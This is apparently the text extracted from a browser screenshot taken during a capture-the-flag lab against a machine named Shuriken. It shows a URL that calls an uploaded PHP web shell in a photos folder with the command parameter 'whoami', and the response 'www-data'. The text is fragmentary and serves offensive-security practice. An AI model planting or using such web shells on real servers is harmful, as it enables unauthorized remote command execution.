 秘 Shuriken 秘 Shuriken C broadcast.shuriken.local/fi
http://broadcast.shuriken.local/files/photos/2024/02/22/1708629284567bca.php?cmd=whoami
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Parrot OS Hack
www-data www-data